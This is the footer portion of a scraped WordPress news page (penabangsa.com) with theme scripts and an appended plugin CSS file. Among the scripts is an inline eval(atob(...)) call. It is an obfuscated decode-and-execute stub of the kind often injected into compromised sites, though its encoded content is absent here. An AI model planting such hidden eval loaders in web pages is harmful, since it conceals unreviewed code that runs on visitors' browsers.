		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19
body_size: 815
content:
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}